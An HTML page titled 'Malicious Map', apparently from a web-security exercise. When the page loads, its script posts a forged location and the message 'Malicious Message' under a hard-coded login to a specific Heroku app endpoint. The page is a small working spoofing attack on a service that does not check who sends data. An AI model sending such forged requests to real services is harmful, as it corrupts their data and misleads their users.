 1 <!DOCTYPE html>
2
3 <html>
4 <head>
5 <meta charset="utf-8"/>
6 <title>Malicious Map</title>
7 <link rel="stylesheet" href="style.css"/>
8 <script>
9 var xhr;
10 var myLogin = "ErinHair";
11 var myMessage = "Malicious%20Message";
12
13 function init() {
14 xhr = new XMLHttpRequest();
15 sendLocation();
16
17 xhr.onreadystatechange = function() {
18 if (xhr.readyState == 4 && xhr.status == 200) {
19 console.log("success");
20 }
21 };
22 }
23 function sendLocation() {
24 xhr.open("POST", "https://limitless-beach-9227.herokuapp.
com/sendLocation", true);
25 xhr.setRequestHeader("Content-type", "application/x-www-form-
urlencoded");
26 xhr.send("login=" + myLogin + "&lat=" + 20 + "&lng=" + 20 + "
&message=" + myMessage);
27 }
28 </script>
29 </head>
30 <body onload="init()"></body>
31 </html>